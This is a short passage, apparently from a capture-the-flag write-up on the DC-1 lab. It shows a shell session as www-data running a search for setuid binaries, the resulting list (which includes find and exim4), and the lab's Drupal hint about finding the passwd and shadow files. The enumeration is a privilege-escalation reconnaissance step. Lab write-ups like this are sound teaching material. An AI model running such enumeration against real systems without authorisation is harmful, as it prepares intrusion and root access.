 www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$
Edit
Navigation
Add content
Special PERMS will help FIND the passwd - but you'll need to
in the shadow.
Powered by Drupal
CSDN @a1ExT